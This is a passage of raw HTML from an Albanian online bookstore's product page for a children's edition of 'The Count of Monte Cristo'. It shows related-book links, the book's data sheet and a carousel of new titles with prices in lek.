src="https://CloudFront.bukinist.al/12360-home_default/udhetim-i-mrekullueshem-i-nils-holgersonit-neper-suedi.jpg" alt="Udhetim i mrekullueshem i Nils Holgersonit neper Suedi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/6004-udhetim-i-mrekullueshem-i-nils-holgersonit-neper-suedi.html" title="Udhetim i mrekullueshem i Nils Holgersonit neper Suedi">Udhetim i mrekullueshem i Nils...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6004&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6004" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/8484-kopshti-sekret.html" class="lnk_img product-image" title="Kopshti sekret"><img src="https://CloudFront.bukinist.al/17416-home_default/kopshti-sekret.jpg" alt="Kopshti sekret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/8484-kopshti-sekret.html" title="Kopshti sekret">Kopshti sekret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8484&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8484" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/9941-ana-flokekuqja-zambaku.html" class="lnk_img product-image" title="Ana flokekuqja - Zambaku"><img src="https://CloudFront.bukinist.al/19373-home_default/ana-flokekuqja-zambaku.jpg" alt="Ana flokekuqja - Zambaku" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/9941-ana-flokekuqja-zambaku.html" title="Ana flokekuqja - Zambaku">Ana flokekuqja - Zambaku</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/9945-anija-e-bardhe.html" class="lnk_img product-image" title="Anija e bardhe"><img src="https://CloudFront.bukinist.al/19370-home_default/anija-e-bardhe.jpg" alt="Anija e bardhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/9945-anija-e-bardhe.html" title="Anija e bardhe">Anija e bardhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="9969" data-name="Konti i Monte Kristos - Zambaku" data-url="https://bukinist.al/sq/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html" data-image-url="http://bukinist.al/img/p/1/9/3/7/8/19378.jpg" data-description="" data-lang="sq"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="odd"><td>Faqe</td><td>99</td></tr><tr class="even"><td>ISBN</td><td>9789995608347</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2015</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Grupmosha</td><td>mbi 10 vjeç</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Klodian SHEHI</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope 